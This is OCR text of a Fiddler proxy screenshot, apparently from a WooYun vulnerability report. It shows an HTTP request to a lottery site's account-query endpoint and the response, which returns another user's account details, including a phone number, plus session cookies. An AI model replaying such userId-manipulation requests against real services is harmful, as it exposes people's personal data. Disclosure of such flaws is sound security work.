 Statistics Inspectors AutoResponder Composer FiddlerScript Log Filters Timeline
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
GET http://m.zhcw.com/clienth5.do?transactionType=1004&userId=751179&accountName=null&src=0000100001%7C6000003060 HTTP/1.
Host: m.zhcw.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:41.0) Gecko/20100101 Firefox/41.0
Accept: application/json
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: http://m.zhcw.com/ucenter/findPwd.jsp
Cookie: Hm_lvt_692bd5f9c07d3ebd0063062fb0d7622f=1447035552; __utma=101746250.411586484.1447035552.1447035552.1447035552.1
__utmz=101746250.1447035552.1.1.utmcsr=wooyun.org|utmccn=(referral)|utmcmd=referral|utmcct=/corps/page/42; tma=
101746250.14948587.1447035552698.1447035552698.1447035552698.1; tmd=1.101746250.14948587.1447035552698.;
bfd_g=a761c81f66bd077100004c280004b75255264a9e; _ga=GA1.2.411586484.1447035552; QhGG_75da_saltkey=croXbo3r; QhGG_
75da_lastvisit=1447032161; pgv_pvi=6597168706; _gat=1; JSESSIONID=737D3FCD607C9D8250038FEDCF50D6A4.h5_224
Connection: keep-alive
Find... (press Ctrl+Enter to highlight all) View in Notepa
Response is encoded and may require decoding before inspection. Click here to transform.
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
JSON
bankCardId=
bankName=
banktype=
bingtype=100
birthday=
cell=13751995976
city=
D3BetAcnt=500
email=
idCard=
message=账户信息查询成功
province=
realName=
realPrizeMoney=0.00
regTime=2015-11-09 00:23:18
resCode=100400
sex=0
SSQBetAcnt=6000
updateUnameFlag=0
userId=751179
userName=13751995976
www.wooyun.org